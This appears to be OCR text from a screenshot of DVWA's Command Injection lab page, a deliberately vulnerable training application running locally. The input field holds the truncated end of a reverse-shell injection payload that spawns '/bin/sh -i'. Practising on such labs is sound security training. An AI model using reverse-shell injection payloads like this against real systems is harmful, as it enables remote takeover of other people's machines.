 Not Secure http://172.18.0.3/vulnerabilities/exec/# Search ABP UD SL S
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: );open(STDERR,">&C");exec("/bin/sh -i");};' Submit
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)
172.18.0.3